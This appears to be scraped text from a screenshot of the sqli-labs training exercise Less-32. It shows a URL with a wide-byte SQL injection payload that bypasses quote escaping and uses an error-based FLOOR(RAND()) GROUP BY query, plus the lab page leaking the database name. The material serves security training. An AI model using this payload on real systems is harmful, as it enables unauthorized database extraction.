 192.168.84.233/sqli-labs/Less-32/?id=1%df%27%20and%20(SELECT%200%20FROM%20(SELECT%20count(*),%20CONCAT((select%20database()),%200x23,%20FLOOR(RAND(0)*2
Welcome Dhakkan
Duplicate entry 'security#1' for key 'group_key'
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 1�\' and (SELECT 0 FROM (SELECT count(*), CONCAT((select database()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns
GROUP BY x) y) --
The Query String you input in Hex becomes :